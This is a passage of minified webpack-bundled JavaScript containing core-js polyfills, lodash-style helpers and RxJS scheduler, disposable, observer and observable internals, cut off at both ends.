o(t.clearTimeout,a))},n}(l)),l.microtask=function(){var e,n=1,r={},o=!1;function i(t){delete r[t]}function a(e){if(o)t.setTimeout(function(){a(e)},0);else{var n=r[e];if(n){o=!0;try{n()}catch(t){throw t}finally{i(e),o=!1}}}}var f=t.MutationObserver||t.WebKitMutationObserver;if(f){var p=new f(function(t){t.forEach(function(t){a(t.attributeName.substring("drainqueue_".length))})}),h=t.document.createElement("div");p.observe(h,{attributes:!0}),t.addEventListener("unload",function(){p.disconnect(),p=null},!1),e=function(t){var e=n++;return r[e]=t,h.setAttribute("drainqueue_"+e,"drainQueue"),e}}else if("function"==typeof t.setImmediate)e=function(e){var o=n++;return r[o]=e,t.setImmediate(function(){a(o)}),o};else if(function(){if(!t.postMessage||t.importScripts)return!1;var e=!1,n=t.onmessage;return t.onmessage=function(){e=!0},t.postMessage("","*"),t.onmessage=n,e}()){var d="ms.rx.schedule"+Math.random();function m(t){"string"==typeof t.data&&t.data.substring(0,d.length)===d&&a(t.data.substring(d.length))}t.addEventListener?t.addEventListener("message",m,!1):t.attachEvent&&t.attachEvent("onmessage",m),e=function(e){var o=n++;return r[o]=e,t.postMessage(d+o,"*"),o}}else if(t.MessageChannel){var y=new t.MessageChannel;y.port1.onmessage=function(t){a(t.data)},e=function(t){var e=n++;return r[e]=t,y.port2.postMessage(e),e}}else e="document"in t&&"onreadystatechange"in t.document.createElement("script")?function(e){var o=t.document.createElement("script"),i=n++;return r[i]=e,o.onreadystatechange=function(){a(i),o.onreadystatechange=null,o.parentNode.removeChild(o),o=null},t.document.documentElement.appendChild(o),i}:function(e){var o=n++;return r[o]=e,t.setTimeout(function(){a(o)},0),o};return new(function(n){function r(){n.call(this)}function o(t,e,n,r){return function(){!t.isDisposed&&t.setDisposable(s._fixup(e(n,r)))}}function a(t,e){this._id=e,this._method=t,this.isDisposed=!1}return v(r,n),a.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,this._method.call(null,this._id))},r.prototype.schedule=function(t,n){var r=new u,s=e(o(r,n,this,t));return new c(r,new a(i,s))},r.prototype._scheduleFuture=function(e,n,r){if(0===n)return this.schedule(e,r);var i=new u,s=t.setTimeout(o(i,r,this,e),n);return new c(i,new a(t.clearTimeout,s))},r}(l))}(),n})}).call(e,n("3IRH")(t),n("DuR2"))},jD7S:function(t,e,n){var r=n("tv3T"),o=n("ktak");t.exports=function(t,e){return t&&r(e,o(e),t)}},"jKW+":function(t,e,n){"use strict";var r=n("kM2E"),o=n("qARP"),i=n("dNDb");r(r.S,"Promise",{try:function(t){var e=o.f(this),n=i(t);return(n.e?e.reject:e.resolve)(n.v),e.promise}})},jhxf:function(t,e,n){var r=n("UKM+"),o=n("OzIq").document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},jrHM:function(t,e,n){var r=n("Ds5P");r(r.S,"Object",{setPrototypeOf:n("gvDt").set})},kM2E:function(t,e,n){var r=n("7KvD"),o=n("FeBl"),i=n("+ZMJ"),s=n("hJx8"),a=n("D2L2"),c=function(t,e,n){var u,f,l,p=t&c.F,h=t&c.G,d=t&c.S,v=t&c.P,m=t&c.B,y=t&c.W,b=h?o:o[e]||(o[e]={}),g=b.prototype,_=h?r:d?r[e]:(r[e]||{}).prototype;for(u in h&&(n=e),n)(f=!p&&_&&void 0!==_[u])&&a(b,u)||(l=f?_[u]:n[u],b[u]=h&&"function"!=typeof _[u]?n[u]:m&&f?i(l,r):y&&_[u]==l?function(t){var e=function(e,n,r){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(e);case 2:return new t(e,n)}return new t(e,n,r)}return t.apply(this,arguments)};return e.prototype=t.prototype,e}(l):v&&"function"==typeof l?i(Function.call,l):l,v&&((b.virtual||(b.virtual={}))[u]=l,t&c.R&&g&&!g[u]&&s(g,u,l)))};c.F=1,c.G=2,c.S=4,c.P=8,c.B=16,c.W=32,c.U=64,c.R=128,t.exports=c},kkCw:function(t,e,n){var r=n("VWgF")("wks"),o=n("ulTY"),i=n("OzIq").Symbol,s="function"==typeof i;(t.exports=function(t){return r[t]||(r[t]=s&&i[t]||(s?i:o)("Symbol."+t))}).store=r},knuC:function(t,e){t.exports=function(t,e,n){var r=void 0===n;switch(e.length){case 0:return r?t():t.call(n);case 1:return r?t(e[0]):t.call(n,e[0]);case 2:return r?t(e[0],e[1]):t.call(n,e[0],e[1]);case 3:return r?t(e[0],e[1],e[2]):t.call(n,e[0],e[1],e[2]);case 4:return r?t(e[0],e[1],e[2],e[3]):t.call(n,e[0],e[1],e[2],e[3])}return t.apply(n,e)}},ktak:function(t,e,n){var r=n("7e4z"),o=n("/GnY"),i=n("bGc4");t.exports=function(t){return i(t)?r(t):o(t)}},kvU2:function(t,e,n){var r=n("Fkvj"),o=1,i=4;t.exports=function(t){return r(t,o|i)}},l9Lx:function(t,e,n){var r=n("lb6C"),o=n("C0hh"),i=Object.prototype.propertyIsEnumerable,s=Object.getOwnPropertySymbols,a=s?function(t){return null==t?[]:(t=Object(t),r(s(t),function(e){return i.call(t,e)}))}:o;t.exports=a},lDLk:function(t,e,n){var r=n("DIVP"),o=n("xZa+"),i=n("s4j0"),s=Object.defineProperty;e.f=n("bUqO")?Object.defineProperty:function(t,e,n){if(r(t),e=i(e,!0),r(n),o)try{return s(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},lOnJ:function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},lb6C:function(t,e){t.exports=function(t,e){for(var n=-1,r=null==t?0:t.length,o=0,i=[];++n<r;){var s=t[n];e(s,n,t)&&(i[o++]=s)}return i}},lktj:function(t,e,n){var r=n("Ibhu"),o=n("xnc9");t.exports=Object.keys||function(t){return r(t,o)}},"mKB/":function(t,e,n){(function(t){var r=n("TQ3y"),o="object"==typeof e&&e&&!e.nodeType&&e,i=o&&"object"==typeof t&&t&&!t.nodeType&&t,s=i&&i.exports===o?r.Buffer:void 0,a=s?s.allocUnsafe:void 0;t.exports=function(t,e){if(e)return t.slice();var n=t.length,r=a?a(n):new t.constructor(n);return t.copy(r),r}}).call(e,n("3IRH")(t))},mTAn:function(t,e){t.exports=function(t,e){return null==t?void 0:t[e]}},mZON:function(t,e,n){var r=n("VWgF")("keys"),o=n("ulTY");t.exports=function(t){return r[t]||(r[t]=o(t))}},mgnk:function(t,e,n){var r=n("aCM0"),o=n("UnEC"),i="[object Arguments]";t.exports=function(t){return o(t)&&r(t)==i}},msXi:function(t,e,n){var r=n("77Pl");t.exports=function(t,e,n,o){try{return o?e(r(n)[0],n[1]):e(n)}catch(e){var i=t.return;throw void 0!==i&&r(i.call(t)),e}}},mtWM:function(t,e,n){t.exports=n("tIFN")},mvHQ:function(t,e,n){t.exports={default:n("qkKv"),__esModule:!0}},n12u:function(t,e,n){var r=n("Ds5P");r(r.S+r.F,"Object",{assign:n("oYd7")})},nRs1:function(t,e,n){var r=n("Ds5P");r(r.S,"Object",{is:n("4IZP")})},nlmE:function(t,e,n){(function(t,r,o){var i;(function(s){var a={function:!0,object:!0};function c(t){return t&&t.Object===Object?t:null}var u,f=a[typeof e]&&e&&!e.nodeType?e:null,l=a[typeof t]&&t&&!t.nodeType?t:null,p=c(f&&l&&"object"==typeof r&&r),h=c(a[typeof self]&&self),d=c(a[typeof window]&&window),v=l&&l.exports===f?f:null,m=c(a[typeof this]&&this),y=p||d!==(m&&m.window)&&d||h||m||Function("return this")(),b={internals:{},config:{Promise:y.Promise},helpers:{}},g=b.helpers.noop=function(){},_=b.helpers.identity=function(t){return t},w=b.helpers.defaultNow=Date.now,x=b.helpers.defaultComparer=function(t,e){return _t(t,e)},C=b.helpers.defaultSubComparer=function(t,e){return t>e?1:t<e?-1:0},O=(b.helpers.defaultKeySerializer=function(t){return t.toString()},b.helpers.defaultError=function(t){throw t}),S=b.helpers.isPromise=function(t){return!!t&&"function"!=typeof t.subscribe&&"function"==typeof t.then},E=b.helpers.isFunction=((u=function(t){return"function"==typeof t||!1})(/x/)&&(u=function(t){return"function"==typeof t&&"[object Function]"==toString.call(t)}),u);function k(t){for(var e=t.length,n=new Array(e),r=0;r<e;r++)n[r]=t[r];return n}var j={e:{}};var D=b.internals.tryCatch=function(t){if(!E(t))throw new TypeError("fn must be a function");return e=t,function(){try{return e.apply(this,arguments)}catch(t){return j.e=t,j}};var e};function A(t){throw t}b.config.longStackSupport=!1;var T=!1,N=D(function(){throw new Error})();T=!!N.e&&!!N.e.stack;var P,$=R(),M="From previous event:";function L(t,e){if(T&&e.stack&&"object"==typeof t&&null!==t&&t.stack&&-1===t.stack.indexOf(M)){for(var n=[],r=e;r;r=r.source)r.stack&&n.unshift(r.stack);n.unshift(t.stack);var o=n.join("\n"+M+"\n");t.stack=function(t){for(var e=t.split("\n"),n=[],r=0,o=e.length;r<o;r++){var i=e[r];!F(i)&&(-1===(s=i).indexOf("(module.js:")&&-1===s.indexOf("(node.js:"))&&i&&n.push(i)}var s;return n.join("\n")}(o)}}function F(t){var e=I(t);if(!e)return!1;var n=e[0],r=e[1];return n===P&&r>=$&&r<=Rr}function R(){if(T)try{throw new Error}catch(n){var t=n.stack.split("\n"),e=I(t[0].indexOf("@")>0?t[1]:t[2]);if(!e)return;return P=e[0],e[1]}}function I(t){var e=/at .+ \((.+):(\d+):(?:\d+)\)$/.exec(t);if(e)return[e[1],Number(e[2])];var n=/at ([^ ]+):(\d+):(?:\d+)$/.exec(t);if(n)return[n[1],Number(n[2])];var r=/.*@(.+):(\d+)$/.exec(t);return r?[r[1],Number(r[2])]:void 0}var q=b.EmptyError=function(){this.message="Sequence contains no elements.",Error.call(this)};q.prototype=Object.create(Error.prototype),q.prototype.name="EmptyError";var U=b.ObjectDisposedError=function(){this.message="Object has been disposed",Error.call(this)};U.prototype=Object.create(Error.prototype),U.prototype.name="ObjectDisposedError";var B=b.ArgumentOutOfRangeError=function(){this.message="Argument out of range",Error.call(this)};B.prototype=Object.create(Error.prototype),B.prototype.name="ArgumentOutOfRangeError";var z=b.NotSupportedError=function(t){this.message=t||"This operation is not supported",Error.call(this)};z.prototype=Object.create(Error.prototype),z.prototype.name="NotSupportedError";var H=b.NotImplementedError=function(t){this.message=t||"This operation is not implemented",Error.call(this)};H.prototype=Object.create(Error.prototype),H.prototype.name="NotImplementedError";var V=b.helpers.notImplemented=function(){throw new H},G=(b.helpers.notSupported=function(){throw new z},"function"==typeof Symbol&&Symbol.iterator||"_es6shim_iterator_");y.Set&&"function"==typeof(new y.Set)["@@iterator"]&&(G="@@iterator");var W=b.doneEnumerator={done:!0,value:s},K=b.helpers.isIterable=function(t){return t&&t[G]!==s},Q=b.helpers.isArrayLike=function(t){return t&&t.length!==s};b.helpers.iterator=G;var Y=b.internals.bindCallback=function(t,e,n){if(void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}},X="[object Arguments]",J="[object Array]",Z="[object Boolean]",tt="[object Date]",et="[object Error]",nt="[object Number]",rt="[object Object]",ot="[object RegExp]",it="[object String]",st={};st["[object Float32Array]"]=st["[object Float64Array]"]=st["[object Int8Array]"]=st["[object Int16Array]"]=st["[object Int32Array]"]=st["[object Uint8Array]"]=st["[object Uint8ClampedArray]"]=st["[object Uint16Array]"]=st["[object Uint32Array]"]=!0,st[X]=st[J]=st["[object ArrayBuffer]"]=st[Z]=st[tt]=st[et]=st["[object Function]"]=st["[object Map]"]=st[nt]=st[rt]=st[ot]=st["[object Set]"]=st[it]=st["[object WeakMap]"]=!1;var at=Object.prototype,ct=at.hasOwnProperty,ut=at.toString,ft=Math.pow(2,53)-1,lt=Object.keys||function(){var t=Object.prototype.hasOwnProperty,e=!{toString:null}.propertyIsEnumerable("toString"),n=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],r=n.length;return function(o){if("object"!=typeof o&&("function"!=typeof o||null===o))throw new TypeError("Object.keys called on non-object");var i,s,a=[];for(i in o)t.call(o,i)&&a.push(i);if(e)for(s=0;s<r;s++)t.call(o,n[s])&&a.push(n[s]);return a}}();var pt=b.internals.isObject=function(t){var e=typeof t;return!!t&&("object"===e||"function"===e)};function ht(t){return!!t&&"object"==typeof t}function dt(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=ft}var vt=function(){try{Object({toString:0}+"")}catch(t){return function(){return!1}}return function(t){return"function"!=typeof t.toString&&"string"==typeof(t+"")}}();var mt=Array.isArray||function(t){return ht(t)&&dt(t.length)&&ut.call(t)===J};function yt(t,e){for(var n=-1,r=t.length;++n<r;)if(e(t[n],n,t))return!0;return!1}function bt(t,e,n,r,o,i){var a,c=mt(t),u=mt(e),f=J,l=J;c||((f=ut.call(t))===X?f=rt:f!==rt&&(c=ht(a=t)&&dt(a.length)&&!!st[ut.call(a)])),u||(l=ut.call(e))===X&&(l=rt);var p=f===rt&&!vt(t),h=l===rt&&!vt(e),d=f===l;if(d&&!c&&!p)return function(t,e,n){switch(n){case Z:case tt:return+t==+e;case et:return t.name===e.name&&t.message===e.message;case nt:return t!==+t?e!==+e:t===+e;case ot:case it:return t===e+""}return!1}(t,e,f);if(!r){var v=p&&ct.call(t,"__wrapped__"),m=h&&ct.call(e,"__wrapped__");if(v||m)return n(v?t.value():t,m?e.value():e,r,o,i)}if(!d)return!1;o||(o=[]),i||(i=[]);for(var y=o.length;y--;)if(o[y]===t)return i[y]===e;o.push(t),i.push(e);var b=(c?function(t,e,n,r,o,i){var a=-1,c=t.length,u=e.length;if(c!==u&&!(r&&u>c))return!1;for(;++a<c;){var f=t[a],l=e[a];if(void 0!==s)return!1;if(r){if(!yt(e,function(t){return f===t||n(f,t,r,o,i)}))return!1}else if(f!==l&&!n(f,l,r,o,i))return!1}return!0}:function(t,e,n,r,o,i){var a=lt(t),c=a.length;if(c!==lt(e).length&&!r)return!1;for(var u,f=c;f--;)if(u=a[f],!(r?u in e:ct.call(e,u)))return!1;for(var l=r;++f<c;){var p=t[u=a[f]],h=e[u];if(!(void 0===s?n(p,h,r,o,i):void 0))return!1;l||(l="constructor"===u)}if(!l){var d=t.constructor,v=e.constructor;if(d!==v&&"constructor"in t&&"constructor"in e&&!("function"==typeof d&&d instanceof d&&"function"==typeof v&&v instanceof v))return!1}return!0})(t,e,n,r,o,i);return o.pop(),i.pop(),b}function gt(t,e,n,r,o){return t===e||(null==t||null==e||!pt(t)&&!ht(e)?t!=t&&e!=e:bt(t,e,gt,n,r,o))}var _t=b.internals.isEqual=function(t,e){return gt(t,e)},wt=(Array.prototype.slice,b.internals.inherits=function(t,e){function n(){this.constructor=t}n.prototype=e.prototype,t.prototype=new n}),xt=b.internals.addProperties=function(t){for(var e=[],n=1,r=arguments.length;n<r;n++)e.push(arguments[n]);for(var o=0,i=e.length;o<i;o++){var s=e[o];for(var a in s)t[a]=s[a]}};b.internals.addRef=function(t,e){return new Ar(function(n){return new $t(e.getDisposable(),t.subscribe(n))})};function Ct(t,e){for(var n=new Array(t),r=0;r<t;r++)n[r]=e();return n}var Ot=b.CompositeDisposable=function(){var t,e,n=[];if(Array.isArray(arguments[0]))n=arguments[0];else for(e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];this.disposables=n,this.isDisposed=!1,this.length=n.length},St=Ot.prototype;St.add=function(t){this.isDisposed?t.dispose():(this.disposables.push(t),this.length++)},St.remove=function(t){var e=!1;if(!this.isDisposed){var n=this.disposables.indexOf(t);-1!==n&&(e=!0,this.disposables.splice(n,1),this.length--,t.dispose())}return e},St.dispose=function(){if(!this.isDisposed){this.isDisposed=!0;for(var t=this.disposables.length,e=new Array(t),n=0;n<t;n++)e[n]=this.disposables[n];for(this.disposables=[],this.length=0,n=0;n<t;n++)e[n].dispose()}};var Et=b.Disposable=function(t){this.isDisposed=!1,this.action=t||g};Et.prototype.dispose=function(){this.isDisposed||(this.action(),this.isDisposed=!0)};var kt=Et.create=function(t){return new Et(t)},jt=Et.empty={dispose:g},Dt=Et.isDisposable=function(t){return t&&E(t.dispose)},At=Et.checkDisposed=function(t){if(t.isDisposed)throw new U},Tt=Et._fixup=function(t){return Dt(t)?t:jt},Nt=b.SingleAssignmentDisposable=function(){this.isDisposed=!1,this.current=null};Nt.prototype.getDisposable=function(){return this.current},Nt.prototype.setDisposable=function(t){if(this.current)throw new Error("Disposable has already been assigned");var e=this.isDisposed;!e&&(this.current=t),e&&t&&t.dispose()},Nt.prototype.dispose=function(){if(!this.isDisposed){this.isDisposed=!0;var t=this.current;this.current=null,t&&t.dispose()}};var Pt=b.SerialDisposable=function(){this.isDisposed=!1,this.current=null};Pt.prototype.getDisposable=function(){return this.current},Pt.prototype.setDisposable=function(t){var e=this.isDisposed;if(!e){var n=this.current;this.current=t}n&&n.dispose(),e&&t&&t.dispose()},Pt.prototype.dispose=function(){if(!this.isDisposed){this.isDisposed=!0;var t=this.current;this.current=null}t&&t.dispose()};var $t=b.BinaryDisposable=function(t,e){this._first=t,this._second=e,this.isDisposed=!1};$t.prototype.dispose=function(){if(!this.isDisposed){this.isDisposed=!0;var t=this._first;this._first=null,t&&t.dispose();var e=this._second;this._second=null,e&&e.dispose()}};var Mt=b.NAryDisposable=function(t){this._disposables=t,this.isDisposed=!1};Mt.prototype.dispose=function(){if(!this.isDisposed){this.isDisposed=!0;for(var t=0,e=this._disposables.length;t<e;t++)this._disposables[t].dispose();this._disposables.length=0}};b.RefCountDisposable=function(){function t(t){this.disposable=t,this.disposable.count++,this.isInnerDisposed=!1}function e(t){this.underlyingDisposable=t,this.isDisposed=!1,this.isPrimaryDisposed=!1,this.count=0}return t.prototype.dispose=function(){this.disposable.isDisposed||this.isInnerDisposed||(this.isInnerDisposed=!0,this.disposable.count--,0===this.disposable.count&&this.disposable.isPrimaryDisposed&&(this.disposable.isDisposed=!0,this.disposable.underlyingDisposable.dispose()))},e.prototype.dispose=function(){this.isDisposed||this.isPrimaryDisposed||(this.isPrimaryDisposed=!0,0===this.count&&(this.isDisposed=!0,this.underlyingDisposable.dispose()))},e.prototype.getDisposable=function(){return this.isDisposed?jt:new t(this)},e}();var Lt=b.internals.ScheduledItem=function(t,e,n,r,o){this.scheduler=t,this.state=e,this.action=n,this.dueTime=r,this.comparer=o||C,this.disposable=new Nt};Lt.prototype.invoke=function(){this.disposable.setDisposable(this.invokeCore())},Lt.prototype.compareTo=function(t){return this.comparer(this.dueTime,t.dueTime)},Lt.prototype.isCancelled=function(){return this.disposable.isDisposed},Lt.prototype.invokeCore=function(){return Tt(this.action(this.scheduler,this.state))};var Ft=b.Scheduler=function(){function t(){}t.isScheduler=function(e){return e instanceof t};var e=t.prototype;return e.schedule=function(t,e){throw new H},e.scheduleFuture=function(e,n,r){var o=n;return o instanceof Date&&(o-=this.now()),0===(o=t.normalize(o))?this.schedule(e,r):this._scheduleFuture(e,o,r)},e._scheduleFuture=function(t,e,n){throw new H},t.now=w,t.prototype.now=w,t.normalize=function(t){return t<0&&(t=0),t},t}(),Rt=Ft.normalize,It=Ft.isScheduler;!function(t){function e(t,e){var n=e[0],r=e[1],o=new Ot;return r(n,function(e){var n=!1,s=!1;var a=t.schedule(e,function(t,e){n?o.remove(a):s=!0;return r(e,i),jt});s||(o.add(a),n=!0)}),o;function i(e){var n=false,s=false;var a=t.schedule(e,c);if(!s){o.add(a);n=true}function c(t,e){if(n){o.remove(a)}else{s=true}return r(e,i),jt}}}function n(t,e){var n=e[0],r=e[1],o=new Ot;return r(n,function(e,n){var s=!1,a=!1;var c=t.scheduleFuture(e,n,function(t,e){s?o.remove(c):a=!0;return r(e,i),jt});a||(o.add(c),s=!0)}),o;function i(e,n){var s=false,a=false;var c=t.scheduleFuture(e,n,u);if(!a){o.add(c);s=true}function u(t,e){if(s){o.remove(c)}else{a=true}return r(e,i),jt}}}t.scheduleRecursive=function(t,n){return this.schedule([t,n],e)},t.scheduleRecursiveFuture=function(t,e,r){return this.scheduleFuture([t,r],e,n)}}(Ft.prototype),Ft.prototype.schedulePeriodic=function(t,e,n){if(void 0===y.setInterval)throw new z;e=Rt(e);var r=t,o=y.setInterval(function(){r=n(r)},e);return kt(function(){y.clearInterval(o)})};var qt,Ut,Bt=function(t){function e(){t.call(this)}return wt(e,t),e.prototype.schedule=function(t,e){return Tt(e(this,t))},e}(Ft),zt=Ft.immediate=new Bt,Ht=function(t){var e;function n(){for(;e.length>0;){var t=e.dequeue();!t.isCancelled()&&t.invoke()}}function r(){t.call(this)}return wt(r,t),r.prototype.schedule=function(t,r){var o=new Lt(this,t,r,this.now());if(e)e.enqueue(o);else{(e=new Jt(4)).enqueue(o);var i=D(n)();e=null,i===j&&A(i.e)}return o.disposable},r.prototype.scheduleRequired=function(){return!e},r}(Ft),Vt=Ft.currentThread=new Ht,Gt=(b.internals.SchedulePeriodicRecursive=function(){function t(t,e,n,r){this._scheduler=t,this._state=e,this._period=n,this._action=r}return t.prototype.start=function(){var t,e=new Nt;return this._cancel=e,e.setDisposable(this._scheduler.scheduleRecursiveFuture(0,this._period,(t=this,function(e,n){n(0,t._period);var r=D(t._action)(t._state);r===j&&(t._cancel.dispose(),A(r.e)),t._state=r}))),e},t}(),function(){var t,e=g;if(y.setTimeout)t=y.setTimeout,e=y.clearTimeout;else{if(!y.WScript)throw new z;t=function(t,e){y.WScript.Sleep(e),t()}}return{setTimeout:t,clearTimeout:e}}()),Wt=Gt.setTimeout,Kt=Gt.clearTimeout;!function(){var t=1,e={},n=!1;function r(t){if(n)Wt(function(){r(t)},0);else{var o=e[t];if(o){n=!0;var i=D(o)();Ut(t),n=!1,i===j&&A(i.e)}}}Ut=function(t){delete e[t]};var i=new RegExp("^"+String(toString).replace(/[.*+?^${}()|[\]\\]/g,"\\$&").replace(/toString| for [^\]]+/g,".*?")+"$"),s="function"==typeof(s=p&&v&&p.setImmediate)&&!i.test(s)&&s;if(E(s))qt=function(n){var o=t++;return e[o]=n,s(function(){r(o)}),o};else if(void 0!==o&&"[object process]"==={}.toString.call(o))qt=function(n){var i=t++;return e[i]=n,o.nextTick(function(){r(i)}),i};else if(function(){if(!y.postMessage||y.importScripts)return!1;var t=!1,e=y.onmessage;return y.onmessage=function(){t=!0},y.postMessage("","*"),y.onmessage=e,t}()){var a="ms.rx.schedule"+Math.random();y.addEventListener("message",function(t){"string"==typeof t.data&&t.data.substring(0,a.length)===a&&r(t.data.substring(a.length))},!1),qt=function(n){var r=t++;return e[r]=n,y.postMessage(a+r,"*"),r}}else if(y.MessageChannel){var c=new y.MessageChannel;c.port1.onmessage=function(t){r(t.data)},qt=function(n){var r=t++;return e[r]=n,c.port2.postMessage(r),r}}else qt="document"in y&&"onreadystatechange"in y.document.createElement("script")?function(n){var o=y.document.createElement("script"),i=t++;return e[i]=n,o.onreadystatechange=function(){r(i),o.onreadystatechange=null,o.parentNode.removeChild(o),o=null},y.document.documentElement.appendChild(o),i}:function(n){var o=t++;return e[o]=n,Wt(function(){r(o)},0),o}}();var Qt=function(t){function e(){t.call(this)}function n(t,e,n,r){return function(){t.setDisposable(Et._fixup(e(n,r)))}}function r(t){this._id=t,this.isDisposed=!1}function o(t){this._id=t,this.isDisposed=!1}return wt(e,t),r.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,Ut(this._id))},o.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,Kt(this._id))},e.prototype.schedule=function(t,e){var o=new Nt,i=qt(n(o,e,this,t));return new $t(o,new r(i))},e.prototype._scheduleFuture=function(t,e,r){if(0===e)return this.schedule(t,r);var i=new Nt,s=Wt(n(i,r,this,t),e);return new $t(i,new o(s))},e}(Ft),Yt=Ft.default=Ft.async=new Qt;function Xt(t,e){this.id=t,this.value=e}Xt.prototype.compareTo=function(t){var e=this.value.compareTo(t.value);return 0===e&&(e=this.id-t.id),e};var Jt=b.internals.PriorityQueue=function(t){this.items=new Array(t),this.length=0},Zt=Jt.prototype;Zt.isHigherPriority=function(t,e){return this.items[t].compareTo(this.items[e])<0},Zt.percolate=function(t){if(!(t>=this.length||t<0)){var e=t-1>>1;if(!(e<0||e===t)&&this.isHigherPriority(t,e)){var n=this.items[t];this.items[t]=this.items[e],this.items[e]=n,this.percolate(e)}}},Zt.heapify=function(t){if(+t||(t=0),!(t>=this.length||t<0)){var e=2*t+1,n=2*t+2,r=t;if(e<this.length&&this.isHigherPriority(e,r)&&(r=e),n<this.length&&this.isHigherPriority(n,r)&&(r=n),r!==t){var o=this.items[t];this.items[t]=this.items[r],this.items[r]=o,this.heapify(r)}}},Zt.peek=function(){return this.items[0].value},Zt.removeAt=function(t){this.items[t]=this.items[--this.length],this.items[this.length]=s,this.heapify()},Zt.dequeue=function(){var t=this.peek();return this.removeAt(0),t},Zt.enqueue=function(t){var e=this.length++;this.items[e]=new Xt(Jt.count++,t),this.percolate(e)},Zt.remove=function(t){for(var e=0;e<this.length;e++)if(this.items[e].value===t)return this.removeAt(e),!0;return!1},Jt.count=0;var te,ee=b.Notification=function(){function t(){}return t.prototype._accept=function(t,e,n){throw new H},t.prototype._acceptObserver=function(t,e,n){throw new H},t.prototype.accept=function(t,e,n){return t&&"object"==typeof t?this._acceptObserver(t):this._accept(t,e,n)},t.prototype.toObservable=function(t){var e=this;return It(t)||(t=zt),new Ar(function(n){return t.schedule(e,function(t,e){e._acceptObserver(n),"N"===e.kind&&n.onCompleted()})})},t}(),ne=function(t){function e(t){this.value=t,this.kind="N"}return wt(e,ee),e.prototype._accept=function(t){return t(this.value)},e.prototype._acceptObserver=function(t){return t.onNext(this.value)},e.prototype.toString=function(){return"OnNext("+this.value+")"},e}(),re=function(t){function e(t){this.error=t,this.kind="E"}return wt(e,ee),e.prototype._accept=function(t,e){return e(this.error)},e.prototype._acceptObserver=function(t){return t.onError(this.error)},e.prototype.toString=function(){return"OnError("+this.error+")"},e}(),oe=function(t){function e(){this.kind="C"}return wt(e,ee),e.prototype._accept=function(t,e,n){return n()},e.prototype._acceptObserver=function(t){return t.onCompleted()},e.prototype.toString=function(){return"OnCompleted()"},e}(),ie=ee.createOnNext=function(t){return new ne(t)},se=ee.createOnError=function(t){return new re(t)},ae=ee.createOnCompleted=function(){return new oe},ce=b.Observer=function(){},ue=ce.create=function(t,e,n){return t||(t=g),e||(e=O),n||(n=g),new le(t,e,n)},fe=b.internals.AbstractObserver=function(t){function e(){this.isStopped=!1}return wt(e,ce),e.prototype.next=V,e.prototype.error=V,e.prototype.completed=V,e.prototype.onNext=function(t){!this.isStopped&&this.next(t)},e.prototype.onError=function(t){this.isStopped||(this.isStopped=!0,this.error(t))},e.prototype.onCompleted=function(){this.isStopped||(this.isStopped=!0,this.completed())},e.prototype.dispose=function(){this.isStopped=!0},e.prototype.fail=function(t){return!this.isStopped&&(this.isStopped=!0,this.error(t),!0)},e}(),le=b.AnonymousObserver=function(t){function e(e,n,r){t.call(this),this._onNext=e,this._onError=n,this._onCompleted=r}return wt(e,t),e.prototype.next=function(t){this._onNext(t)},e.prototype.error=function(t){this._onError(t)},e.prototype.completed=function(){this._onCompleted()},e}(fe),pe=b.Observable=function(){function t(){if(b.config.longStackSupport&&T){var t=this._subscribe,e=D(A)(new Error).e;this.stack=e.stack.substring(e.stack.indexOf("\n")+1),this._subscribe=(n=this,r=t,function(t){var e=t.onError;return t.onError=function(r){L(r,n),e.call(t,r)},r.call(n,t)})}var n,r}return te=t.prototype,t.isObservable=function(t){return t&&E(t.subscribe)},te.subscribe=te.forEach=function(t,e,n){return this._subscribe("object"==typeof t?t:ue(t,e,n))},te.subscribeOnNext=function(t,e){return this._subscribe(ue(void 0!==e?function(n){t.call(e,n)}:t))},te.subscribeOnError=function(t,e){return this._subscribe(ue(null,void 0!==e?function(n){t.call(e,n)}:t))},te.subscribeOnCompleted=function(t,e){return this._subscribe(ue(null,null,void 0!==e?function(){t.call(e)}:t))},t}(),he=b.internals.ScheduledObserver=function(t){function e(e,n){t.call(this),this.scheduler=e,this.observer=n,this.isAcquired=!1,this.hasFaulted=!1,this.queue=[],this.disposable=new Pt}function n(t,e){var n;if(t.queue.length>0){n=t.queue.shift();var r=D(n)();if(r===j)return t.queue=[],t.hasFaulted=!0,A(r.e);e(t)}else t.isAcquired=!1}return wt(e,t),e.prototype.next=function(t){this.queue.push(function(t,e){return function(){t.onNext(e)}}(this.observer,t))},e.prototype.error=function(t){this.queue.push(function(t,e){return function(){t.onError(e)}}(this.observer,t))},e.prototype.completed=function(){var t;this.queue.push((t=this.observer,function(){t.onCompleted()}))},e.prototype.ensureActive=function(){var t=!1;!this.hasFaulted&&this.queue.length>0&&(t=!this.isAcquired,this.isAcquired=!0),t&&this.disposable.setDisposable(this.scheduler.scheduleRecursive(this,n))},e.prototype.dispose=function(){t.prototype.dispose.call(this),this.disposable.dispose()},e}(fe),de=b.ObservableBase=function(t){function e(t,e){var n,r=e[0],o=e[1],i=D(o.subscribeCore).call(o,r);i!==j||r.fail(j.e)||A(j.e),r.setDisposable((n=i)&&E(n.dispose)?n:E(n)?kt(n):jt)}function n(){t.call(this)}return wt(n,t),n.prototype._subscribe=function(t){var n=new Tr(t),r=[n,this];return Vt.scheduleRequired()?Vt.schedule(r,e):e(0,r),n},n.prototype.subscribeCore=V,n}(pe),ve=b.FlatMapObservable=function(t){function e(e,n,r,o){this.resultSelector=E(r)?r:null,this.selector=Y(E(n)?n:function(){return n},o,3),this.source=e,t.call(this)}function n(t,e,n,r){this.i=0,this.selector=e,this.resultSelector=n,this.source=r,this.o=t,fe.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return this.source.subscribe(new 